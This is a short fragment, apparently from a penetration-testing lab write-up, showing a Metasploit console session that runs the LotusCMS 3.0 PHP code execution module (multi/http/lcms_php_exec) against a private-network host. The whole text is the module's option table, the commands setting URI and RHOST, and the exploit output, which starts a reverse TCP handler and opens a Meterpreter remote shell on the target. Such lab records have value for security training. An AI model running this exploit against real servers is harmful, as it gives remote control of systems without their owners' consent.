 Name     Current Setting  Required  Description
----     ---------------  --------  -----------
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
RHOST                     yes       The target address
RPORT    80               yes       The target port (TCP)
SSL      false            no        Negotiate SSL/TLS for outgoing connections
URI      /lcms/           yes       URI
VHOST                     no        HTTP server virtual host
Exploit target:
Id  Name
--  ----
0   Automatic LotusCMS 3.0
msf exploit(multi/http/lcms_php_exec) > set URI /
URI => /
msf exploit(multi/http/lcms_php_exec) > set RHOST 192.168.5.132
RHOST => 192.168.5.132
msf exploit(multi/http/lcms_php_exec) > exploit
[*] Started reverse TCP handler on 192.168.5.129:4444
[*] Using found page param: /index.php?page=index
[*] Sending exploit ...
[*] Sending stage (37543 bytes) to 192.168.5.132
[*] Meterpreter session 1 opened (192.168.5.129:4444 -> 192.168.5.132:53527) at 2018-01-07 10:24:39 +1100
meterpreter >